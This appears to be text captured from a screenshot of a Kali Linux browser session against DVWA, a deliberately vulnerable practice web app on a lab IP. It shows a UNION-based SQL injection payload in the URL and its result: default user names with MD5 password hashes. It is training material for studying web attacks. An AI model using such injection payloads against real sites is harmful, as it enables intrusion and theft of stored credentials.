 1 2 3 4 9:49
Damn Vulnerable Web Ap Upgraded - Wappalyzer
192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7